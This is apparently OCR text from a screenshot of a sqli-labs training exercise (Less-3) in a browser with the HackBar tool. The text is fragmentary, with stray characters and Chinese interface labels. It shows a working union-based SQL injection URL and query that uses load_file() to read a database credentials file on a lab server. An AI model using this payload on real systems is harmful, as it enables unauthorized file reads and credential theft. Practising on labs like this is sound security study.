 Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,load_file('C:\\software\\phpstudy_pro\\WWW\\sqli\\sql-connections\\db-creds.inc'),3-- ') LIMIT 0,1Your Login name:
Your Password:3
SQLI DUMB SERIES-3
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
RL
http://192.168.80.139/sqli/Less-3/?id=-1')  union select 1,load_file('C:\\software\\phpstudy_pro\\WWW\\sqli
\\sql-connections\\db-creds.inc'),3--+
L
e
Post data Referer User Agent Cookies Add Header Clear All
要加转义
查看网页源代码